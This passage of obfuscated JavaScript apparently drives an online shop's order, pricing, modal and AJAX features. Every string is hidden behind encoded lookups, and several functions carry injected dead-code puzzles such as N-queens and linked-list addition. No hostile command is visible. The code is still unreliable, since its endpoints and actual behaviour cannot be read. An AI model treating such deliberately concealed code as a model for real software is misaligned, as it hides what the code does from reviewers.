xfKJWd=__globalObject[Nx9cH49[99]]>Nx9cH49[0]?__globalObject[Nx9cH49[99]]:Nx9cH49[0];if(xfKJWd>Nx9cH49[0]&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[431])+xfKJWd)[__String(Nx9cH49[139])]>Nx9cH49[0]){return}if(__globalObject[__String(Nx9cH49[206])]!=-Nx9cH49[1]){const i1Sw5q=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),IvTikn=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[221]))?__globalObject[__String(Nx9cH49[227])]:Nx9cH49[21];if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]){Qwbf6qp(__globalObject[__String(Nx9cH49[225])]=Nx9cH49[20],__globalObject[__String(Nx9cH49[226])]=Nx9cH49[20])}if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],kSVikz=xqRJab+__String(Nx9cH49[237]))}const BVhaja=__globalObject[__String(Nx9cH49[209])]?.amount?parseFloat(String(__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[243])])[__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],"")):Nx9cH49[0],MwO18dE=BVhaja?__Uint8Array[__String(Nx9cH49[242])](BVhaja):Nx9cH49[19],nkqwFR=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE,Nx9cH49[20]):Nx9cH49[19],HyVMPy=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE):Nx9cH49[19];lZwSV8=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])];if(typeof utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](MwO18dE?__String(910):__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])],[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[218])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[212])+__String(918)]:xqRJab,[__String(Nx9cH49[220])]:__globalObject[__String(Nx9cH49[220])],[__String(Nx9cH49[235])]:kSVikz,[__String(Nx9cH49[123])]:__Uint8Array[__String(Nx9cH49[245])](__globalObject[__String(Nx9cH49[123])]),[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[217])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(926)]:MwO18dE,[__String(927)]:nkqwFR,[__String(928)]:HyVMPy,[__String(Nx9cH49[224])]:__globalObject[__String(Nx9cH49[209])]?__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[224])]:Nx9cH49[0],[__String(Nx9cH49[225])]:__globalObject[__String(Nx9cH49[225])],[__String(Nx9cH49[226])]:__globalObject[__String(930)+__String(931)],[__String(Nx9cH49[227])]:IvTikn,[__String(Nx9cH49[254])]:i1Sw5q,[__String(933)]:!!__globalObject[__String(Nx9cH49[225])]||!!__globalObject[__String(Nx9cH49[226])]||IvTikn||i1Sw5q,[__String(934)]:__globalObject[__String(Nx9cH49[206])]===ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}else{if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]>Nx9cH49[0]){lZwSV8=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])];if(typeof utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]][__String(Nx9cH49[230])]+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]+utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])],[__String(Nx9cH49[217])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(938)],[__String(Nx9cH49[253])]:__Uint8Array[__String(Nx9cH49[106])][__String(940)],[__String(Nx9cH49[235])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(941)+__String(942)+__String(943)+__String(944)+__String(945)+__String(946)+"d=")+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]+__String(Nx9cH49[237]),[__String(Nx9cH49[123])]:__String(947)+__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}else{__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(948),{[Nx9cH49[99]]:__globalObject[Nx9cH49[99]],[__String(Nx9cH49[123])]:__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}}});if(__Buffer==""){__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20]}return __Buffer},[__String(Nx9cH49[242])](__TextDecoder){let __Uint8Array=Nx9cH49[19];__globalObject[__String(Nx9cH49[182])](this[__String(Nx9cH49[106])][__String(949)+__String(950)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(Nx9cH49[243])][__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],""))){__Uint8Array=__Buffer[__String(951)];return Nx9cH49[21]}});return __Uint8Array},[__String(Nx9cH49[245])](__globalObject){return chatbox[__String(Nx9cH49[245])](__globalObject,this[__String(Nx9cH49[106])])},[__String(Nx9cH49[267])](__TextDecoder){let __Uint8Array="",__Buffer="",kSVikz="";const xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246])),__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),lZwSV8=xqRJab[__globalObject[__String(Nx9cH49[212])+__String(953)]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+xqRJab[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])];if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(kSVikz=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],__Buffer=kSVikz+__String(Nx9cH49[237]))}if(!__globalObject[__String(Nx9cH49[256])]||!__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]||__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]||__globalObject[__String(Nx9cH49[206])]==ips[__String(956)+__String(Nx9cH49[279])](__String(Nx9cH49[207]))){__Uint8Array+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(958),{[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[331])],[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[220])]:__globalObject[Nx9cH49[248]],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[217])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[253])]:__globalObject[__String(Nx9cH49[253])],[__String(Nx9cH49[235])]:__Buffer,[__String(Nx9cH49[254])]:utf8ArrayToStr,[__String(Nx9cH49[255])]:__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))?__globalObject[__String(Nx9cH49[255])]:Nx9cH49[21],[__String(Nx9cH49[256])]:__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]?__globalObject[__String(Nx9cH49[256])]:Nx9cH49[19],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[206])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}});return __Uint8Array},[__String(961)](__TextDecoder){if(!__globalObject(__String(962)+this[__String(Nx9cH49[151])]+__String(963))[__String(Nx9cH49[139])]){__globalObject(__String(Nx9cH49[432]))[__String(Nx9cH49[160])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(965),{[__String(966)]:this[__String(Nx9cH49[151])]}))}const __Uint8Array=this;ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(967),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275])})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(971)+__String(972)+__String(973));if(__Buffer[__String(Nx9cH49[149])](__String(Nx9cH49[263])+__String(Nx9cH49[264]))){__Buffer[__String(Nx9cH49[262])+__String(976)](__String(Nx9cH49[263])+__String(Nx9cH49[264]))}const kSVikz=__Uint8Array[__String(Nx9cH49[265])](__TextDecoder[__String(977)]);Qwbf6qp(__Buffer[__String(Nx9cH49[136])](__String(978))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[267])](kSVikz)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer]))})},[__String(979)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[270]):__Buffer[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(982)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(983)+"ss"](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[196])]+__String(988),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(989)]:kSVikz,[__String(Nx9cH49[324])+"al"]:xqRJab,[__String(991)]:__Array}})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}if(__TextDecoder[__String(Nx9cH49[276])]){window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](__TextDecoder[__String(Nx9cH49[276])]);return}Qwbf6qp(__Buffer[__String(Nx9cH49[320])](),__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]));if(!utf8ArrayToStr){__globalObject(__String(Nx9cH49[277])+kSVikz)[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(ips[__String(995)+__String(Nx9cH49[279])](__String(Nx9cH49[280])+kSVikz,__TextDecoder[__String(996)]),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__globalObject(__String(Nx9cH49[277])+kSVikz)]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))});return Nx9cH49[21]},[__String(999)+__String(Nx9cH49[112])](__TextDecoder,__Uint8Array){if(__String(1001)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}Qwbf6qp(__TextDecoder=function(__TextDecoder,__Buffer){var kSVikz=Nx9cH49[0],__globalObject,__String,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=Nx9cH49[0],__String=new __Uint8Array(Nx9cH49[0]),xqRJab=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==Nx9cH49[19]||utf8ArrayToStr!==Nx9cH49[19]){Qwbf6qp(__globalObject=(__Array?__Array.val:Nx9cH49[0])+(utf8ArrayToStr?utf8ArrayToStr.val:Nx9cH49[0])+kSVikz,kSVikz=Math.floor(__globalObject/Nx9cH49[51]),xqRJab.next=new __Uint8Array(__globalObject%Nx9cH49[51]),xqRJab=xqRJab.next,__Array=__Array?__Array.next:Nx9cH49[19],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:Nx9cH49[19])}if(kSVikz)xqRJab.next=new __Uint8Array(kSVikz);return __String.next},console.log(__TextDecoder))}Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const kSVikz=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[284]):kSVikz[__String(Nx9cH49[284])](__Uint8Array);break;case __String(Nx9cH49[285]):kSVikz[__String(Nx9cH49[285])](__Uint8Array);break;case __String(Nx9cH49[286]):kSVikz[__String(Nx9cH49[286])](__Uint8Array);break;case __String(Nx9cH49[287]):kSVikz[__String(Nx9cH49[287])](__Uint8Array);break;case __String(Nx9cH49[288]):kSVikz[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array);break;case __String(Nx9cH49[289]):kSVikz[__String(Nx9cH49[289])](__TextDecoder,__Uint8Array);break;case __String(1008):window[__String(1009)](__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[440])),__String(1011));break;case __String(Nx9cH49[290]):kSVikz[__String(Nx9cH49[290])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[284])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1013))[__String(Nx9cH49[291])](__globalObject(__String(1014))[__String(Nx9cH49[292])]("fa")[__String(Nx9cH49[292])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[294]):__String(Nx9cH49[293]))[__String(Nx9cH49[278])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[293]):__String(Nx9cH49[294]))),__Buffer==Nx9cH49[1]?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]):ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]],Nx9cH49[1]),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](!ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[194])](__String(1020)):ips[__String(Nx9cH49[194])](__String(1021))))},[__String(Nx9cH49[285])](__globalObject){if(__String(1022)in MwO18dE){__TextDecoder()}function __TextDecoder(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,kSVikz;Qwbf6qp(__Uint8Array=[],__Buffer=Nx9cH49[0]);for(__String=Nx9cH49[0];__String<__TextDecoder;__String++)__Uint8Array.push(__String!==Nx9cH49[0]&&__globalObject[__String]>__globalObject[__String-Nx9cH49[1]]?__Uint8Array[__String-Nx9cH49[1]]+Nx9cH49[1]:Nx9cH49[1]);for(kSVikz=__TextDecoder-Nx9cH49[1];kSVikz>=Nx9cH49[0];kSVikz--){if(kSVikz!==__TextDecoder-Nx9cH49[1]&&__globalObject[kSVikz]>__globalObject[kSVikz+Nx9cH49[1]])__Uint8Array[kSVikz]=Math.max(__Uint8Array[kSVikz],__Uint8Array[kSVikz+Nx9cH49[1]]+Nx9cH49[1]);__Buffer+=__Uint8Array[kSVikz]}return __Buffer};console.log(__globalObject)}__globalObject[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1025)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1027))[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):(ips[Nx9cH49[192]][__String(1028)+"sg"][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1029))),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[286])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1031),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1033)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(1034)+"ck"]:function(){__globalObject(__String(1035))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return Nx9cH49[21]}Qwbf6qp(__TextDecoder[__String(Nx9cH49[309])]?(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[193])](),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1037))[__String(1038)](__TextDecoder[__String(Nx9cH49[309])])):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20]))})[__String(Nx9cH49[318])](function(){if(__String(1039)+"n"in MwO18dE){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===Nx9cH49[1]||__TextDecoder>=Nx9cH49[42])kSVikz(__Uint8Array,[],__TextDecoder,Nx9cH49[0]);return __Uint8Array},kSVikz,__Uint8Array,__Buffer;Qwbf6qp(kSVikz=function(__TextDecoder,__globalObject,__String,xqRJab){var __Array;for(__Array=xqRJab;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Buffer(__globalObject,[__Array,utf8ArrayToStr])){Qwbf6qp(__globalObject.push([__Array,utf8ArrayToStr]),kSVikz(__TextDecoder,__globalObject,__String,__Array+Nx9cH49[1]));if(__globalObject.length===__String)__TextDecoder.push(__Uint8Array(__globalObject));__globalObject.pop()}}},__Uint8Array=function(__TextDecoder){var kSVikz=[],__Uint8Array,__Buffer;__Uint8Array=__TextDecoder.length;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){var __globalObject;kSVikz[__Buffer]="";for(__globalObject=Nx9cH49[0];__globalObject<__Uint8Array;__globalObject++)kSVikz[__Buffer]+=__TextDecoder[__Buffer][Nx9cH49[1]]===__globalObject?"Q":Nx9cH49[32]}return kSVikz},__Buffer=function(__TextDecoder,kSVikz){var __Uint8Array=__TextDecoder.length,__Buffer;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){if(__TextDecoder[__Buffer][Nx9cH49[0]]===kSVikz[Nx9cH49[0]]||__TextDecoder[__Buffer][Nx9cH49[1]]===kSVikz[Nx9cH49[1]])return Nx9cH49[21];if(Math.abs((__TextDecoder[__Buffer][Nx9cH49[0]]-kSVikz[Nx9cH49[0]])/(__TextDecoder[__Buffer][Nx9cH49[1]]-kSVikz[Nx9cH49[1]]))===Nx9cH49[1])return Nx9cH49[21]}return Nx9cH49[20]},console.log(__TextDecoder))}__Buffer[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[290])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1040)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[395])+Nx9cH49[319]]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1042))[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(1045)&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);__Buffer&&!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])):__Uint8Array[__String(Nx9cH49[368])]()}))}}});return Nx9cH49[21]},[__String(Nx9cH49[287])](__TextDecoder){__TextDecoder[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1050),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1051)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1052))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1054),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[331])]:__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[332]))}})[__String(Nx9cH49[258])](function(__Uint8Array){__Uint8Array[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__Uint8Array[__String(Nx9cH49[261])]}):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[147])](__String(1055))[__String(Nx9cH49[262])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[190])](__TextDecoder,__Uint8Array,__Buffer,kSVikz){const 